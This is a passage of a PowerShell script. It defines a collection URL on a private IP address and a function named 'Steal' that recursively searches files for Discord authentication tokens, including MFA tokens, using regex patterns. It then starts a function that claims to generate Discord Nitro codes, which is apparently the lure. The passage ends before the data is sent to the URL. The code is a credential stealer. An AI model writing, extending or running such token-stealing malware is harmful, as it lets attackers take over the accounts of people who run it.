 $URL = "http://192.168.116.135:8080/rj1893rj1joijdkajwda"
function Steal {
    param (
        [string]$path
    )
    $tokens = @()
    try {
        Get-ChildItem -Path $path -File -Recurse -Force | ForEach-Object {
            try {
                $fileContent = Get-Content -Path $_.FullName -Raw -ErrorAction Stop
                foreach ($regex in @('[\w-]{26}\.[\w-]{6}\.[\w-]{25,110}', 'mfa\.[\w-]{80,95}')) {
                    $tokens += $fileContent | Select-String -Pattern $regex -AllMatches | ForEach-Object {
                        $_.Matches.Value
                    }
                }
            } catch {}
        }
    } catch {}
    return $tokens
}
function GenerateDiscordNitroCodes {
    param (
        [int]$numberOfCodes = 10,
        [int]$codeLength = 16
    )